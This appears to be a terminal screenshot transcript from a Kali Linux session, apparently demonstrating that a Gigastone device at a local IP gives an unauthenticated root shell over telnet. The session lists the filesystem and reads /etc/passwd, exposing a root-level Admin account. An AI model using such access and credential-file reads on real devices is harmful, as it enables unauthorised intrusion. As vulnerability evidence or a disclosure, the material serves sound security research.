 ┌──(jsmith㉿hunter)-[~/Desktop/gigastone]
└─$ telnet 192.168.16.254
Trying 192.168.16.254...
Connected to 192.168.16.254.
Escape character is '^]'.
BusyBox v1.01 (2014.02.26-04:14+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # ls
bin etc linuxrc mnt root sys usr version
dev lib lost+found proc sbin tmp var
/ # cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
Admin:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh
/ #
KALI